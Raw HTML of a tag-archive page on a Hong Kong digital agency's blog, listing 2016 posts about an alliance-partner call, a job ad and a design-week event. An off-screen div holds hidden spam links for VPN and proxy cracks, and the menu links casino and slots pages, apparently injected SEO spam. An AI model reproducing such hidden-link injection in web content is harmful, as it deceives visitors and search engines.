c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-a3ec9cf0a688da7fcc497685-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<script data-pagespeed-no-defer type="a3ec9cf0a688da7fcc497685-text/javascript">//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('/mod_pagespeed_beacon','https://blog.creativeworks.com.hk/tag/terence-lam/','nXzXivl0t7',true,false,'wJYNhA0jF68');
//]]></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a3ec9cf0a688da7fcc497685-|49"></script><img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog" data-pagespeed-url-hash="1717852168" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-a3ec9cf0a688da7fcc497685-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;Terence Lam&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;Terence Lam&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>9 月</p><p class=date>29</p>
<a href=https://blog.creativeworks.com.hk/2016/09/29/creativeworks-alliance-partner-digital-marketing/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/09/29/creativeworks-alliance-partner-digital-marketing/>Join us as Creativeworks Alliance Partner (Digital Marketing)
</a></div></div><div class=blog_post_desc><div class=entry-content>Creativeworks is inviting you to join as Alliance PartnerInspired by the book of Reid Hoffman, Co-Founder of LinkedIn, we believe the traditional employer-employee relationship is collapsing. In this digital era, we need partners. We want to establish a win-win working relationship with you: We help you to achieve your goals and you help us to achieve ours.enrich (y)our experience, so we say. We want to enrich your experience, which in return enrich our experience. Finally we both get a thumb up.We are looking for candidates from marketing service industry that can contribute their experiences, knowledge and networks to us. We cannot offer you a big company architecture. We hope <a href=https://blog.creativeworks.com.hk/2016/09/29/creativeworks-alliance-partner-digital-marketing/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/career/ rel=tag>Career</a>, <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/09/29/creativeworks-alliance-partner-digital-marketing/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1830 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/account-management/ rel=tag>Account Management</a>, <a href=https://blog.creativeworks.com.hk/tag/adtech/ rel=tag>adtech</a>, <a href=https://blog.creativeworks.com.hk/tag/business-development/ rel=tag>business development</a>, <a href=https://blog.creativeworks.com.hk/tag/contents-creation/ rel=tag>contents creation</a>, <a href=https://blog.creativeworks.com.hk/tag/copywriter/ rel=tag>copywriter</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks-alliance-partner/ rel=tag>Creativeworks Alliance Partner</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing/ rel=tag>digital marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/kwun-yeung/ rel=tag>Kwun Yeung</a>, <a href=https://blog.creativeworks.com.hk/tag/linkedin/ rel=tag>Linkedin</a>, <a href=https://blog.creativeworks.com.hk/tag/reid-hoffman/ rel=tag>Reid Hoffman</a>, <a href=https://blog.creativeworks.com.hk/tag/terence-lam/ rel=tag>Terence Lam</a>, <a href=https://blog.creativeworks.com.hk/tag/the-alliance/ rel=tag>The Alliance</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>9 月</p><p class=date>26</p>
<a href=https://blog.creativeworks.com.hk/2016/09/26/account-director-digital-agency-work-from-home/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/09/26/account-director-digital-agency-work-from-home/>Account Director, Digital Agency (work from home)
</a></div></div><div class=blog_post_desc><div class=entry-content>Dear marketers, we are applying for a blank space on your CV to fill our name.
We are a boutique digital agency founded in Hong Kong in 2005. We are revising our business model by extending our digital agency services to Ad Tech, photo-sharing and cross-border e-commerce. So we are searching for experienced account directors (let's discuss the external titles later) that can grow our client base and cash flow.Responsibilities:Grow and manage her/his portfolio independently by meeting a set of KPIs which involve lead generation and gross profit&nbsp;
Requirements:at least 4 years exp in business development/account management in a digital agency that can grow and <a href=https://blog.creativeworks.com.hk/2016/09/26/account-director-digital-agency-work-from-home/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/career/ rel=tag>Career</a>, <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/09/26/account-director-digital-agency-work-from-home/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1827 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/account-director/ rel=tag>Account Director</a>, <a href=https://blog.creativeworks.com.hk/tag/account-manager/ rel=tag>account manager</a>, <a href=https://blog.creativeworks.com.hk/tag/adtech/ rel=tag>adtech</a>, <a href=https://blog.creativeworks.com.hk/tag/china-qianhai-foodstuffs/ rel=tag>China Qianhai Foodstuffs</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-agency/ rel=tag>digital agency</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketer/ rel=tag>digital marketer</a>, <a href=https://blog.creativeworks.com.hk/tag/kpi/ rel=tag>KPI</a>, <a href=https://blog.creativeworks.com.hk/tag/startup/ rel=tag>startup</a>, <a href=https://blog.creativeworks.com.hk/tag/terence-lam/ rel=tag>Terence Lam</a>, <a href=https://blog.creativeworks.com.hk/tag/work-from-home/ rel=tag>work from home</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>6 月</p><p class=date>16</p>
<a href=https://blog.creativeworks.com.hk/2016/06/16/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e5%8f%83%e5%8a%a0-2016-%e8%a8%ad%e8%a8%88%e6%99%ba%e8%ad%98%e5%91%a8-kodw/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/06/16/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e5%8f%83%e5%8a%a0-2016-%e8%a8%ad%e8%a8%88%e6%99%ba%e8%ad%98%e5%91%a8-kodw/>造作工房參加 2016 設計智識周 KODW
</a></div></div><div class=blog_post_desc><div class=entry-content>作為香港設計中心 (Hong Kong Design Centre) 主辦的 2016 年 “設計「智」識周” (Knowledge of Design Week, KODW) 的網上營銷夥伴 (Digital Marketing Partner)，造作工房創辦人楊崑、董事總經理林肇峰及團隊成員參加了該盛事的開幕及論壇，我們希望在日後能將在本次活動中學習到的以人為本的設計理念，應用至我們的用戶體驗設計中。香港設計中心主辦的設計「智」識周，今年已經踏入第 11 屆，近 20 位海外和本地商業及創意領袖，將會一連 5 天，分享以「新經濟 ─ 設計 ‧ 城巿 ‧ 健康」為題的經驗，並會透過不同案例，展示創新的服務及產品設計，如何協助公私營醫療、復康、保健服務及數碼保健產品，提升質素和效益、降低成本及強化個人化的健康服務，讓與會者掌握業界目前最新的發展情況和趨勢，塑造健康城市生活。關於造作工房
造作工房成立於 <a href=https://blog.creativeworks.com.hk/2016/06/16/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e5%8f%83%e5%8a%a0-2016-%e8%a8%ad%e8%a8%88%e6%99%ba%e8%ad%98%e5%91%a8-kodw/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/06/16/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e5%8f%83%e5%8a%a0-2016-%e8%a8%ad%e8%a8%88%e6%99%ba%e8%ad%98%e5%91%a8-kodw/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1782 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-agency/ rel=tag>digital agency</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing/ rel=tag>digital marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing-partner/ rel=tag>digital marketing partner</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook/ rel=tag>Facebook</a>, <a href=https://blog.creativeworks.com.hk/tag/hkdc/ rel=tag>HKDC</a>, <a href=https://blog.creativeworks.com.hk/tag/hong-kong-design-centre/ rel=tag>Hong Kong Design Centre</a>, <a href=https://blog.creativeworks.com.hk/tag/instagram/ rel=tag>Instagram</a>, <a href=https://blog.creativeworks.com.hk/tag/knowledge-of-design-week/ rel=tag>Knowledge of Design Week</a>, <a href=https://blog.creativeworks.com.hk/tag/kodw/ rel=tag>KODW</a>, <a href=https://blog.creativeworks.com.hk/tag/kwun-yeung/ rel=tag>Kwun Yeung</a>, <a href=https://blog.creativeworks.com.hk/tag/responsive-web-design/ rel=tag>responsive web design</a>, <a href=https://blog.creativeworks.com.hk/tag/terence-lam/ rel=tag>Terence Lam</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%bf%9d%e5%81%a5%e6%9c%8d%e5%8b%99/ rel=tag>保健服務</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%ac%e7%a7%81%e7%87%9f%e9%86%ab%e7%99%82/ rel=tag>公私營醫療</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%89%b5%e6%96%b0%e6%9c%8d%e5%8b%99/ rel=tag>創新服務</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%be%a9%e5%ba%b7/ rel=tag>復康</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e7%a2%bc%e4%bf%9d%e5%81%a5%e7%94%a2%e5%93%81/ rel=tag>數碼保健產品</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%9e%97%e8%82%87%e5%b3%b0/ rel=tag>林肇峰</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%a5%8a%e5%b4%91/ rel=tag>楊崑</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%94%a2%e5%93%81%e8%a8%ad%e8%a8%88/ rel=tag>產品設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e6%99%ba%e8%ad%98%e9%80%b1/ rel=tag>設計智識週</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf/ rel=tag>造作工房</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88%e4%b8%ad%e5%bf%83/ rel=tag>香港設計中心</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div 